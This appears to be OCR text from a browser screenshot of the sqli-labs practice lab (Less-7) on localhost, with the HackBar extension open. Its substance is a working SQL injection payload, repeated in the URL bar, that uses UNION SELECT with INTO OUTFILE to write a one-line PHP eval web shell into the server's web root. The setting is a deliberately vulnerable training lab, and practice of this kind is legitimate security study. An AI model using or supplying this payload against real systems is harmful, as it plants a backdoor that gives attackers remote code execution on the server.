 127.0.0.1/sqli-labs-master/Less-7/?id=-1'))%20 union select 1,"<?php @eval($_POST['eval']);?>",3 into outfile "D:\\phpStudy\\PHPTutorial\\WWW\\less7.php" --+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs-master/Less-7/?id=-1'))  union select 1,"<?php @eval($_POST['eval']);?>",3 into outfile "D:\\phpStudy\\PHPTutorial\\WWW\\less7.php" --+
Split URL